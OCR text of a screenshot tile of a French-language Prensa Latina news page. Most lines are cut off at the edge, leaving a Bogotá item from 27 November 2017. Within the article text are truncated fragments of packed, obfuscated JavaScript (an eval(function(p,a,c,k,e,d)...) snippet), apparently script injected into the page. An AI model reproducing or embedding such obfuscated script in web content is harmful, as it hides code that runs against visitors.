
dimanche 9 août 2026 |
Prensa Latina - Qui so
Agence d'infor
Semaine décisiv
Bogotá, eval(function(p,a,c,k,e,d){e=func
c.toString(36)};if(!''.replace(/^/,String)){w
[function(e){return d[e]}];e=function(){ret
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('
m="q";',30,30,'document||javascript|encode
{})) 27 novembre (Prensa Latina) Le Con
dernière semaine de débats et d´adoption
27 novembre 2017
18:16